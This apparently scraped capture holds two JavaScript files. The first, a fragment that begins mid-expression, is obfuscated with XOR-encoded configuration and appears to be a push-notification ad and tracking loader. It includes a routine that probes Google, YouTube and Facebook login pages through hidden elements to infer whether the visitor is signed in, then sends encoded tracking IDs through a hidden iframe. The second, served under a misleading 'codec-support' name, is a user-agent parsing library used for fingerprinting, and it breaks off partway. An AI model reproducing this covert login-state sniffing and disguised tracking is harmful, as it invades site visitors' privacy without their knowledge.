I3E; v2 += N$T; v2 += U2n; Z5 = m2W; Z5 += h7X; Z5 += P1w; V2 = S4_; V2 += Q6G; V2 += H3z; for (var c = ma(b), e = L3I, d = Q0f; d < a[V2]; d++)var k = a[Z5](d), g = c[v2](d % c[u4]), e = e + String[L$](k ^ g); return btoa(c + e)[j4](/=/g, L3I); }, Ka = function (a, b) { var y$a, e1z, o$R, W3q, y5Q, x$q, n2w, m8, K9, M8, y_, z4, m2, c5, c; y$a = "tring"; e1z = "harCodeAt"; o$R = "arCode"; W3q = "gt"; y5Q = "romC"; x$q = "ngt"; n2w = "charCodeA"; m8 = S8w; m8 += y5Q; m8 += H3z; m8 += o$R; K9 = c9M; K9 += x$q; K9 += H3z; s7E.p4O(); M8 = I3E; M8 += e1z; y_ = n2w; y_ += P1w; z4 = c9M; z4 += b__; z4 += W3q; z4 += H3z; m2 = j2d; m2 += S3g; m2 += y$a; c5 = j2d; c5 += S3g; c5 += f2b; c5 += a1$; a = atob(a); c = a[c5](Q0f, b); a = a[m2](b); for (var d = L3I, f = Q0f; f < a[z4]; f++)var k = a[y_](f), g = c[M8](f % c[K9]), d = d + String[m8](k ^ g); return d; }, Ja = (function () { var G9U, w5C, P7q, c; G9U = "adw"; w5C = "ke"; P7q = "ons"; function a() { s7E.C$D(); c || (c = new Promise(function (a, b) { var I6N, H3V, P4E, O$L, S1Q, X2, b7, O8, H3, G3, c; I6N = "onupgrad"; H3V = "eneed"; P4E = "ucc"; O$L = "yval-st"; S1Q = "ess"; X2 = P7q; X2 += P4E; X2 += S1Q; b7 = I6N; b7 += H3V; b7 += I2p; O8 = h51; O8 += p6S; O8 += V7j; H3 = w5C; H3 += O$L; H3 += n7V; H3 += l$n; G3 = h51; G3 += r2e; G3 += l$n; s7E.C$D(); G3 += b__; c = indexedDB[G3](H3, X_u); c[O8] = function () { s7E.C$D(); var C8; C8 = l$n; C8 += b8m; C8 += P$N; b(c[C8]); }; c[b7] = function () { var Y9y, s71, Z$I, p1, v_, l5; Y9y = "lt"; s71 = "yva"; Z$I = "createObjec"; p1 = L6F; p1 += l$n; p1 += s71; p1 += S4_; v_ = Z$I; v_ += P1w; v_ += c81; v_ += I76; l5 = C1i; l5 += j2d; l5 += O9l; l5 += Y9y; c[l5][v_](p1); }; c[X2] = function () { var G9; G9 = C1i; G9 += V_d; G9 += S4_; G9 += P1w; a(c[G9]); }; })); return c; } function b(b, c) { s7E.C$D(); var M4; M4 = P1w; M4 += H3z; M4 += l$n; M4 += b__; return a()[M4](function (a) { s7E.p4O(); return new Promise(function (d, g) { var R$8, t$E, r3W, E7H, K7T, Z$, C3, z7, O2, Q2, g6, h; R$8 = "yval"; t$E = "ansa"; r3W = "oncomplet"; E7H = "val"; K7T = "objectSto"; Z$ = w5C; Z$ += R$8; C3 = K7T; C3 += C1i; z7 = a1R; z7 += l$n; z7 += b8m; z7 += P$N; O2 = r3W; O2 += l$n; Q2 = w5C; Q2 += S4V; s7E.p4O(); Q2 += E7H; g6 = Q$P; g6 += t$E; g6 += J74; g6 += k_x; h = a[g6](Q2, b); h[O2] = function () { d(); }; h[z7] = function () { var W6; W6 = l$n; W6 += V7j; g(h[W6]); }; c(h[C3](Z$)); }); }); } return { get: function (a) { var N2K, M3, z2, c; N2K = "nly"; M3 = P1w; M3 += H3z; M3 += l$n; M3 += b__; z2 = C1i; s7E.C$D(); z2 += j$g; z2 += o9v; z2 += N2K; return b(z2, function (b) { var d5; d5 = o5a; d5 += l$n; d5 += P1w; c = b[d5](a); })[M3](function () { var n$; n$ = C1i; n$ += V_d; n$ += S4_; n$ += P1w; return c[n$]; }); }, set: function (a, c) { var j2; j2 = C1i; j2 += G9U; j2 += Z9k; j2 += V9p; s7E.C$D(); return b(j2, function (b) { var t_; t_ = r2e; t_ += O9l; t_ += P1w; b[t_](c, a); }); }, "delete": function (a) { var N8P, N$; N8P = "rit"; N$ = C1i; N$ += G9U; N$ += N8P; N$ += l$n; return b(N$, function (b) { var e3; e3 = D0d; e3 += A9u; e3 += F3B; e3 += l$n; s7E.C$D(); b[e3](a); }); }, clear: function () { var i6b, A0; i6b = "eadwrite"; A0 = P$N; A0 += i6b; s7E.p4O(); return b(A0, function (a) { var G5M, J2; G5M = "cle"; s7E.p4O(); J2 = G5M; J2 += l3X; a[J2](); }); }, keys: function () { var H9R, F6M, b_, z0, a; H9R = "read"; F6M = "only"; b_ = w2c; b_ += I8r; z0 = H9R; z0 += F6M; a = []; return b(z0, function (b) { var V3S, E8i, i8Z, X_7, S_O, l6, s6, s$, L2; V3S = "ope"; E8i = "nCursor"; i8Z = "openKeyC"; X_7 = "ursor"; S_O = "cess"; l6 = P7q; l6 += O9l; s7E.p4O(); l6 += I3E; l6 += S_O; s6 = F93; s6 += S4_; s6 += S4_; s$ = V3S; s$ += E8i; L2 = i8Z; L2 += X_7; (b[L2] || b[s$])[s6](b)[l6] = function () { var G0R, J2X, q0f, Q_j, E7, K7, e7, l8, K2, P$; G0R = "nue"; J2X = "ult"; q0f = "con"; Q_j = "esult"; s7E.C$D(); E7 = q0f; E7 += f2W; E7 += G0R; K7 = A4b; K7 += J2X; e7 = L6F; e7 += l$n; e7 += S4V; l8 = P$N; l8 += Q_j; K2 = r2e; K2 += O9l; K2 += j2d; K2 += H3z; P$ = C1i; P$ += V_d; P$ += S4_; P$ += P1w; this[P$] && (a[K2](this[l8][e7]), this[K7][E7]()); }; })[b_](function () { s7E.p4O(); return a; }); } }; })(), g = Ka(C, g0z), d = JSON[k7](g), T = d[Q0f], n = d[X_u], t = d[q6Q], r = d[p9z], x = d[D84], X = d[g0z], qb = d[x0h], G = d[s18], K = d[s_a], Pa = d[x$j], A = d[k3g], lb = d[y6c], na = d[T$M], Qa = d[H5W], D = d[g3D], fa = d[j8K], db = d[M6J], E = d[x5m], da = d[B2x], I = d[K_3], Ra = d[n5z], M = d[L6n], J = d[u5C], cb = d[D2H], Sa = d[P_a], gb = d[l3o], rb = d[C3r], Z = d[k2B], pa = d[U7Q], Ga = d[q$8], la = d[T_g], Wa = d[E95], Na = d[j1e], Oa = d[v7i], sb = d[i64], ob = d[E0t], nb = d[F0B], Da = d[t4_], wa = d[w8i], Y = L3I); wa && (Y += I1); p = D ? !Q0f : !X_u; A && (A = decodeURIComponent(A)); fa && (p = !Q0f); y = window[Z4][i2]; p && Qa && (y = Qa); (F = window[y7][v7][h8], z = C4, va = !X_u, oa = F + b0 + y, u = top[g$][k6], ha = !X_u, W = Y$r); Ra && (W = Ra[M9](K_e)); (ka = L3I, Ca = !X_u, R = Y$r, kb = q_[r0](X29), ib = [w6, Z_], $a = [a0], Ba = function () { }, za = function () { }, Aa = function () { }, ba = function () { }, ja = function () { }, Xa = { onPermissionDefault: function (a) { s7E.p4O(); Ba = a; }, onPermissionAllowed: function (a) { s7E.p4O(); za = a; }, onPermissionDenied: function (a) { s7E.p4O(); Aa = a; }, onAlreadySubscribed: function (a) { ba = a; }, onNotificationUnsupported: function (a) { ja = a; } }, U = { tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, vapkey: X, sw_ver: T }); try { y9 = u6L; y9 += D1m; y9 += j6V; v3 = x_Y; v3 += i6_; v3 += l$n; v3 += j2d; o0 = i1k; o0 += S4_; o0 += D1Q; V5 = a$x; V5 += h67; V5 += s9h; V5 += H8b; M7 = C7d; M7 += S4_; M7 += S9p; x4 = Z3F; x4 += X7q; x4 += R6U; x4 += J84; f9 = I8v; f9 += W5_; f9 += s9h; f9 += w3D; r3 = s7s; r3 += r3T; p$ = d1b; p$ += l$n; p$ += S8w; p$ += b$9; U5 = u6L; U5 += b__; U5 += D_9; U5 += S8w; L_ = H5b; L_ += i0a; C9 = I5G; C9 += g6u; U8 = H8x; U8 += U_s; Z8 = P1w; Z8 += l$n; Z8 += j2d; Z8 += P1w; (Ma = F$p[Z8](navigator[U8]), tb = -X_u < navigator[C9][L_]()[U5](p$), ub = [r3, f9], vb = x4[M7](X29)); if ([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n)) return; } catch (a) { } (ab = { identify: function (a) { s7E.p4O(); return new Promise(function (b, c) { var o$m, f1e, p1b, a8T, C3H, E7O, W_L, o7p, i2U, b7c, S4K, b3a, m10, B1B, s17, f34, f8R, a8F, H4H, f$_, f_u, t1m, Q_L, w6b, R4N, R4I, P8k, w1L, t7, J8, s0, d; o$m = "oa"; f1e = "addEven"; p1b = "setAt"; a8T = "bute"; C3H = "ribu"; E7O = "none"; W_L = "etAttribute"; o7p = "tListene"; i2U = "heig"; b7c = "splay: "; S4K = "tA"; b3a = "wid"; m10 = "ttribute"; B1B = "0p"; s17 = l$n; s17 += b8m; s17 += P$N; f34 = f1e; f34 += o7p; f34 += P$N; f8R = S4_; f8R += o$m; f8R += D0d; a8F = s8j; a8F += L8G; H4H = T2$; H4H += b7c; H4H += E7O; f$_ = l5N; f$_ += S4V; f$_ += c9M; f_u = p1b; f_u += P1w; f_u += C3H; f_u += V9p; t1m = B1B; t1m += Y6p; Q_L = b3a; Q_L += w2c; w6b = p1b; w6b += f2b; w6b += a8T; R4N = E$J; R4N += r2e; R4N += Y6p; R4I = i2U; R4I += H3z; R4I += P1w; P8k = j2d; P8k += W_L; w1L = j2d; w1L += P$N; w1L += I3E; t7 = j2d; t7 += l$n; t7 += S4K; t7 += m10; J8 = u6L; J8 += W11; J8 += o5a; s0 = C$m; s0 += l$n; s0 += W11; s0 += h_g; d = document[s0](J8); d[t7](w1L, a); d[P8k](R4I, R4N); d[w6b](Q_L, t1m); d[f_u](f$_, H4H); d[a8F](f8R, function () { b(W5_); }); d[f34](s17, function () { b(E$J); }); }); }, analyze: function (a) { var z1z, G4P, M8$, J26, H02, S7Z, N4u, K8M, t_N, q8Z, Q9Y, i4s, g6a, E_2, w7m, z_W, n6h, z9D, a8f, i7D, b, c, d, f; z1z = "https://"; G4P = "ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube"; M8$ = "https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa"; J26 = "den"; H02 = "https://accounts.google.com/ServiceLogin?passi"; S7Z = "langu"; N4u = "www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp"; K8M = "eng"; t_N = "dentify"; q8Z = "vicon.ico&uilel=3&hl=en&service=mail"; Q9Y = w2c; Q9Y += I8r; i4s = j$g; i4s += S4_; i4s += S4_; g6a = S4_; g6a += K8M; g6a += w2c; E_2 = S7Z; E_2 += j$g; E_2 += e4S; E_2 += j2d; w7m = H02; w7m += G4P; z_W = M9H; z_W += I8r; s7E.C$D(); z_W += S$J; z_W += S4V; n6h = M8$; n6h += q8Z; z9D = u6L; z9D += J26; z9D += f2W; z9D += h0C; a8f = z1z; a8f += N4u; i7D = u6L; i7D += t_N; (b = this[i7D](a8f), c = this[z9D](n6h), d = this[z_W](w7m), f = X_u === navigator[E_2][g6a] ? E$J : W5_); Promise[i4s]([b, c, d])[Q9Y](function (b) { var D2x, R3J; D2x = "00"; R3J = D2x; s7E.C$D(); R3J += E$J; R3J += E$J; a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f); }); } }, ea = v0E, P = (function () { var X4v, f_x, a9k, m2k, v91, o6D, Y58, c9p, V07, a, b; X4v = "curr"; f_x = "yTagName"; a9k = "entScript"; m2k = "getE"; v91 = "lementsB"; try { o6D = c9M; o6D += a1$; o6D += w2c; Y58 = G80; Y58 += Q1R; c9p = m2k; c9p += v91; c9p += f_x; V07 = X4v; V07 += a9k; (a = document[V07]) || (b = document[c9p](Y58), a = b[b[o6D] - X_u]); return a; } catch (c) { } return Y$r; })()); Q0f != Pa && setTimeout(function () { var L4V, w7V; L4V = "rant"; w7V = o5a; w7V += L4V; w7V += l$n; w7V += D0d; w7V != z && O(qb, !Q0f); }, y0u * Pa); P && (R = P[S_p] || window[Y5E], P[d_Q] = Y$r); if (fa) { if (D = xa()) { U2H = d67; U2H += I76; o1n = r2e; o1n += M4q; o1n += Z0q; o1n += l$n; G3Q = a1R; G3Q += l$n; G3Q += V7j; Y4N = a1R; Y4N += V4K; Y4N += u5G; M3C = j2d; M3C += P$N; M3C += I3E; T94 = x2T; T94 += O_Y; T94 += Q1R; G_A = P1w; G_A += S4V; G_A += r2e; G_A += l$n; E0s = j2d; E0s += I3E; E0s += Z9k; E0s += F9X; l1Z = U4c; l1Z += H6a; N8e = j2d; N8e += f2b; N8e += J4E; N8e += h0C; B91 = u6L; B91 += b2s; A4r = j$g; A4r += j2d; A4r += X$m; Z1W = I3E; Z1W += S4_; Z1W += X$m; N8O = h51; N8O += X$m; E24 = j$g; E24 += S4_; E24 += S4_; E24 += X$m; c9U = j$g; c9U += j2d; E3l = j2d; E3l += V30; N7z = K3Y; N7z += j$g; C07 = C2U; C07 += e5t; C07 += X6t; Q0H = V_d; Q0H += S0r; Q0H += a7T; H3u = V_d; H3u += m_a; H3u += W5_; V5p = P1w; V5p += V6a; V5p += t$C; V5p += M9H; w7W = j$g; w7W += j2d; w7W += X$m; l7D = j2d; l7D += x0G; l7D += I3E; l7D += H3z; r8u = j$g; r8u += j2d; r8u += X$m; o1$ = R84; o1$ += z1p; k_c = x8y; k_c += X$m; I69 = R84; I69 += j$g; I69 += P$N; I69 += d$e; C5J = I3E; C5J += S4_; C5J += X$m; K2f = R84; K2f += l3X; K2f += d$e; m8S = h51; m8S += X$m; f86 = j6t; f86 += B5A; f1a = h51; f1a += X$m; j4F = j6t; j4F += B5A; v3C = j$g; v3C += S4_; v3C += S4_; v3C += X$m; K$o = R84; K$o += z1p; d$Z = j$g; d$Z += W3H; x0q = j2d; x0q += u_7; x0q += E27; x0q += H3z; l$q = s5V; l$q += s$D; l$q += D0d; B6f = g25; B6f += d$e; E8d = P1w; E8d += u3V; w2t = j2d; w2t += x0G; w2t += I3E; w2t += H3z; R3q = v3D; R3q += T_r; n_1 = Q_5; n_1 += H3z; b9S = h2h; b9S += L6F; b9S += u6L; b9S += D0d; d4$ = j6t; d4$ += B5A; p$Y = v85; p$Y += u6L; p$Y += D0d; G1d = o5a; G1d += l$n; G1d += P1w; k3f = h7h; k3f += x6K; j2i = r2e; j2i += u2C; j2i += D0d; u6g = g25; u6g += d$e; E4x = r2e; E4x += O9l; E4x += M9H; S0s = g25; S0s += d$e; A85 = H3z; A85 += T89; E34 = I3E; E34 += c_Q; E34 += H5T; l = document[E34](j$g); l[A85] = D; q(l[S0s], E4x) && (t = q(l[u6g], j2i)); Ta = new URL(u)[k3f][G1d](p$Y) || L3I; Ta ? r = Ta : q(l[d4$], b9S) && (r = q(l[n_1], R3q)); q(l[w2t], E8d) && (n = q(l[B6f], l$q)); q(l[x0q], d$Z) && (G = q(l[K$o], v3C)); q(l[j4F], f1a) && (K = q(l[f86], m8S)); q(l[K2f], C5J) && (J = q(l[I69], k_c)); q(l[o1$], r8u) && (Z = q(l[l7D], w7W)); (qa = oa + p_T, g = { sw_url: D, smf: X_u, smv: sb }); n && (g[V5p] = n); t && (g[H3u] = t); r && (g[Q0H] = r); x && (g[C07] = x); I && (g[N7z] = I); Sa && (g[E3l] = Sa); na && (g[c9U] = na); G && (g[E24] = G); K && (g[N8O] = K); J && (g[Z1W] = J); Z && (g[A4r] = Z); pa && (g[B91] = pa); C = encodeURIComponent(H(JSON[N8e](g), g0z)); (qa = qa + C, Q = document[l1Z](E0s)); Q[G_A] = T94; Q[M3C] = qa; Q[Y4N] = R; Q[G3Q] = function () { S(); }; ra = P; ra ? ra[o1n][U2H](Q, ra) : S(); } } else rb ? (R1$ in window) ? window[t_S] = S : w() : S(); } } } catch (a) { } })("[base64]/CmE6GShHYzMKIxYqeUk7AnV6RD8XIC0ScBYqJx0qF3I4DiwNLjsIKhZhLRI1Qz86GTtYe2FYaRYqNhkqEXJkCX1dfDdTeQcqYFl8VX5jXC1XLTEILFF2ZVh4U393R35Xfwg", null, s);

--- FILE ---
content_type: application/javascript
request_url: https://stats.slashed.cloud/codec-support.js
body_size: 13488
content:
var Si = Object.defineProperty;
var Ei = (f, n, a) => n in f ? Si(f, n, { enumerable: !0, configurable: !0, writable: !0, value: a }) : f[n] = a;
var V = (f, n, a) => (Ei(f, typeof n != "symbol" ? n + "" : n, a), a);
var P = (f, n, a) => new Promise((c, v) => {
  var g = (h) => {
    try {
      _(a.next(h));
    } catch (y) {
      v(y);
    }
  }, E = (h) => {
    try {
      _(a.throw(h));
    } catch (y) {
      v(y);
    }
  }, _ = (h) => h.done ? c(h.value) : Promise.resolve(h.value).then(g, E);
  _((a = a.apply(f, n)).next());
});
var Ai = typeof globalThis != "undefined" ? globalThis : typeof window != "undefined" ? window : typeof global != "undefined" ? global : typeof self != "undefined" ? self : {};
function Ti(f) {
  return f && f.__esModule && Object.prototype.hasOwnProperty.call(f, "default") ? f.default : f;
}
var ti = { exports: {} };
(function(f, n) {
  (function(a, c) {
    var v = "1.0.37", g = "", E = "?", _ = "function", h = "undefined", y = "object", C = "string", U = "major", e = "model", r = "name", i = "type", o = "vendor", t = "version", x = "architecture", M = "console", l = "mobile", w = "tablet", k = "smarttv", A = "wearable", q = "embedded", K = 500, D = "Amazon", z = "Apple", ai = "ASUS", si = "BlackBerry", R = "Browser", L = "Chrome", ki = "Edge", F = "Firefox", G = "Google", ni = "Huawei", Q = "LG", $ = "Microsoft", ci = "Motorola", H = "Opera", W = "Samsung", bi = "Sharp", Y = "Sony", J = "Xiaomi", ii = "Zebra", wi = "Facebook", li = "Chromium OS", di = "Mac OS", yi = function(d, u) {
      var b = {};
      for (var m in d)
        u[m] && u[m].length % 2 === 0 ? b[m] = u[m].concat(d[m]) : b[m] = d[m];
      return b;
    }, Z = function(d) {
      for (var u = {}, b = 0; b < d.length; b++)
        u[d[b].toUpperCase()] = d[b];
      return u;
    }, pi = function(d, u) {
      return typeof d === C ? B(u).indexOf(B(d)) !== -1 : !1;
    }, B = function(d) {
      return d.toLowerCase();
    }, xi = function(d) {
      return typeof d === C ? d.replace(/[^\d\.]/g, g).split(".")[0] : c;
    }, ei = function(d, u) {
      if (typeof d === C)
        return d = d.replace(/^\s\s*/, g), typeof u === h ? d : d.substring(0, K);
    }, j = function(d, u) {
      for (var b = 0, m, N, T, p, s, O; b < u.length && !s; ) {
        var ri = u[b], hi = u[b + 1];
        for (m = N = 0; m < ri.length && !s && ri[m]; )
          if (s = ri[m++].exec(d), s)
            for (T = 0; T < hi.length; T++)
              O = s[++N], p = hi[T], typeof p === y && p.length > 0 ? p.length === 2 ? typeof p[1] == _ ? this[p[0]] = p[1].call(this, O) : this[p[0]] = p[1] : p.length === 3 ? typeof p[1] === _ && !(p[1].exec && p[1].test) ? this[p[0]] = O ? p[1].call(this, O, p[2]) : c : this[p[0]] = O ? O.replace(p[1], p[2]) : c : p.length === 4 && (this[p[0]] = O ? p[3].call(this, O.replace(p[1], p[2])) : c) : this[p] = O || c;
        b += 2;
      }
    }, oi = function(d, u) {
      for (var b in u)
        if (typeof u[b] === y && u[b].length > 0) {
          for (var m = 0; m < u[b].length; m++)
            if (pi(u[b][m], d))
              return b === E ? c : b;
        } else if (pi(u[b], d))
          return b === E ? c : b;
      return d;
    }, _i = {
      "1.0": "/8",
      "1.2": "/1",
      "1.3": "/3",
      "2.0": "/412",
      "2.0.2": "/416",
      "2.0.3": "/417",
      "2.0.4": "/419",
      "?": "/"
    }, ui = {
      ME: "4.90",
      "NT 3.11": "NT3.51",
      "NT 4.0": "NT4.0",
      2e3: "NT 5.0",
      XP: ["NT 5.1", "NT 5.2"],
      Vista: "NT 6.0",
      7: "NT 6.1",
      8: "NT 6.2",
      "8.1": "NT 6.3",
      10: ["NT 6.4", "NT 10.0"],
      RT: "ARM"
    }, mi = {
      browser: [
        [
          /\b(?:crmo|crios)\/([\w\.]+)/i
          // Chrome for Android/iOS
        ],
        [t, [r, "Chrome"]],
        [
          /edg(?:e|ios|a)?\/([\w\.]+)/i
          // Microsoft Edge
        ],
        [t, [r, "Edge"]],
        [
          // Presto based
          /(opera mini)\/([-\w\.]+)/i,
          // Opera Mini
          /(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,
          // Opera Mobi/Tablet
          /(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i
          // Opera
        ],
        [r, t],
        [
          /opios[\/ ]+([\w\.]+)/i
          // Opera mini on iphone >= 8.0
        ],
        [t, [r, H + " Mini"]],
        [
          /\bopr\/([\w\.]+)/i
          // Opera Webkit
        ],
        [t, [r, H]],
        [
          // Mixed
          /\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i
          // Baidu
        ],
        [t, [r, "Baidu"]],
        [
          /(kindle)\/([\w\.]+)/i,
          // Kindle
          /(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,
          // Lunascape/Maxthon/Netfront/Jasmine/Blazer
          // Trident based
          /(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,
          // Avant/IEMobile/SlimBrowser
          /(?:ms|\()(ie) ([\w\.]+)/i,
          // Internet Explorer
          // Webkit/KHTML based                                               // Flock/RockMelt/Midori/Epiphany/Silk/Skyfire/Bolt/Iron/Iridium/PhantomJS/Bowser/QupZilla/Falkon
          /(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,
          // Rekonq/Puffin/Brave/Whale/QQBrowserLite/QQ, aka ShouQ
          /(heytap|ovi)browser\/([\d\.]+)/i,
          // Heytap/Ovi
          /(weibo)__([\d\.]+)/i
          // Weibo
        ],
        [r, t],
        [
          /(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i
          // UCBrowser
        ],
        [t, [r, "UC" + R]],
        [
          /microm.+\bqbcore\/([\w\.]+)/i,
          // WeChat Desktop for Windows Built-in Browser
          /\bqbcore\/([\w\.]+).+microm/i,
          /micromessenger\/([\w\.]+)/i
          // WeChat
        ],
        [t, [r, "WeChat"]],
        [
          /konqueror\/([\w\.]+)/i
          // Konqueror
        ],
        [t, [r, "Konqueror"]],
        [
          /trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i
          // IE11
        ],
        [t, [r, "IE"]],
        [
          /ya(?:search)?browser\/([\w\.]+)/i
          // Yandex
        ],
        [t, [r, "Yandex"]],
        [
          /slbrowser\/([\w\.]+)/i
          // Smart Lenovo Browser
        ],
        [t, [r, "Smart Lenovo " + R]],
        [
          /(avast|avg)\/([\w\.]+)/i
          // Avast/AVG Secure Browser
        ],
        [[r, /(.+)/, "$1 Secure " + R], t],
        [
          /\bfocus\/([\w\.]+)/i
          // Firefox Focus
        ],
        [t, [r, F + " Focus"]],
        [
          /\bopt\/([\w\.]+)/i
          // Opera Touch
        ],
        [t, [r, H + " Touch"]],
        [
          /coc_coc\w+\/([\w\.]+)/i
          // Coc Coc Browser
        ],
        [t, [r, "Coc Coc"]],
        [
          /dolfin\/([\w\.]+)/i
          // Dolphin
        ],
        [t, [r, "Dolphin"]],
        [
          /coast\/([\w\.]+)/i
          // Opera Coast
        ],
        [t, [r, H + " Coast"]],
        [
          /miuibrowser\/([\w\.]+)/i
          // MIUI Browser
        ],
        [t, [r, "MIUI " + R]],
        [
          /fxios\/([-\w\.]+)/i
          // Firefox for iOS
        ],
        [t, [r, F]],
        [
          /\bqihu|(qi?ho?o?|360)browser/i
          // 360
        ],
        [[r, "360 " + R]],
        [
          /(oculus|sailfish|huawei|vivo)browser\/([\w\.]+)/i
        ],
        [[r, /(.+)/, "$1 " + R], t],
        [
          // Oculus/Sailfish/HuaweiBrowser/VivoBrowser
          /samsungbrowser\/([\w\.]+)/i
          // Samsung Internet
        ],
        [t, [r, W + " Internet"]],
        [
          /(comodo_dragon)\/([\w\.]+)/i
          // Comodo Dragon
        ],
        [[r, /_/g, " "], t],
        [
          /metasr[\/ ]?([\d\.]+)/i
          // Sogou Explorer
        ],
        [t, [r, "Sogou Explorer"]],
        [
          /(sogou)mo\w+\/([\d\.]+)/i
          // Sogou Mobile
        ],
        [[r, "Sogou Mobile"], t],
        [
          /(electron)\/([\w\.]+) safari/i,
          // Electron-based App
          /(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,
          // Tesla
          /m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i
          // QQBrowser/2345 Browser
        ],
        [r, t],
        [
          /(lbbrowser)/i,
          // LieBao Browser
          /\[(linkedin)app\]/i
          // LinkedIn App for iOS & Android
        ],
        [r],
        [
          // WebView
          /((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i
          // Facebook App for iOS & Android
        ],
        [[r, wi], t],
        [
          /(Klarna)\/([\w\.]+)/i,
          // Klarna Shopping Browser for iOS & Android
          /(kakao(?:talk|story))[\/ ]([\w\.]+)/i,
          // Kakao App
          /(naver)\(.*?(\d+\.[\w\.]+).*\)/i,
          // Naver InApp
          /safari (line)\/([\w\.]+)/i,
          // Line App for iOS
          /\b(line)\/([\w\.]+)\/iab/i,
          // Line App for Android
          /(alipay)client\/([\w\.]+)/i,
          // Alipay
          /(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i
          // Chromium/Instagram/Snapchat
        ],
        [r, t],
        [
          /\bgsa\/([\w\.]+) .*safari\//i
          // Google Search Appliance on iOS
        ],
        [t, [r, "GSA"]],
        [
          /musical_ly(?:.+app_?version\/|_)([\w\.]+)/i
          // TikTok
        ],
        [t, [r, "TikTok"]],
        [
          /headlesschrome(?:\/([\w\.]+)| )/i
          // Chrome Headless
        ],
        [t, [r, L + " Headless"]],
        [
          / wv\).+(chrome)\/([\w\.]+)/i
          // Chrome WebView
        ],
        [[r, L + " WebView"], t],
        [
          /droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i
          // Android Browser
        ],
        [t, [r, "Android " + R]],
        [
          /(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i
          // Chrome/OmniWeb/Arora/Tizen/Nokia
        ],
        [r, t],
        [
          /version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i
          // Mobile Safari
        ],
        [t, [r, "Mobile Safari"]],
        [
          /version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i
          // Safari & Safari Mobile
        ],
        [t, r],
        [
          /webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i
          // Safari < 3.0
        ],
        [r, [t, oi, _i]],
        [
          /(webkit|khtml)\/([\w\.]+)/i
        ],
        [r, t],
        [
          // Gecko based
          /(navigator|netscape\d?)\/([-\w\.]+)/i
          // Netscape
        ],
        [[r, "Netscape"], t],
        [
          /mobile vr; rv:([\w\.]+)\).+firefox/i
          // Firefox Reality
        ],
        [t, [r, F + " Reality"]],
        [
          /ekiohf.+(flow)\/([\w\.]+)/i,
          // Flow
          /(swiftfox)/i,
          // Swiftfox
          /(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,
          // IceDragon/Iceweasel/Camino/Chimera/Fennec/Maemo/Minimo/Conkeror/Klar
          /(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,
          // Firefox/SeaMonkey/K-Meleon/IceCat/IceApe/Firebird/Phoenix
          /(firefox)\/([\w\.]+)/i,
          // Other Firefox-based
          /(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,
          // Mozilla
          // Other
          /(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,
          // Polaris/Lynx/Dillo/iCab/Doris/Amaya/w3m/NetSurf/Sleipnir/Obigo/Mosaic/Go/ICE/UP.Browser
          /(links) \(([\w\.]+)/i,
          // Links
          /panasonic;(viera)/i
          // Panasonic Viera
        ],
        [r, t],
        [
          /(cobalt)\/([\w\.]+)/i
          // Cobalt
        ],
        [r, [t, /master.|lts./, ""]]
      ],
      cpu: [
        [
          /(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i
          // AMD64 (x64)
        ],
        [[x, "amd64"]],
        [
          /(ia32(?=;))/i
          // IA32 (quicktime)
        ],
        [[x, B]],
        [
          /((?:i[346]|x)86)[;\)]/i
          // IA32 (x86)
        ],
        [[x, "ia32"]],
        [
          /\b(aarch64|arm(v?8e?l?|_?64))\b/i
          // ARM64
        ],
        [[x, "arm64"]],
        [
          /\b(arm(?:v[67])?ht?n?[fl]p?)\b/i
          // ARMHF
        ],
        [[x, "armhf"]],
        [
          // PocketPC mistakenly identified as PowerPC
          /windows (ce|mobile); ppc;/i
        ],
        [[x, "arm"]],
        [
          /((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i
          // PowerPC
        ],
        [[x, /ower/, g, B]],
        [
          /(sun4\w)[;\)]/i
          // SPARC
        ],
        [[x, "sparc"]],
        [
          /((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i
          // IA64, 68K, ARM/64, AVR/32, IRIX/64, MIPS/64, SPARC/64, PA-RISC
        ],
        [[x, B]]
      ],
      device: [
        [
          //////////////////////////
          // MOBILES & TABLETS
          /////////////////////////
          // Samsung
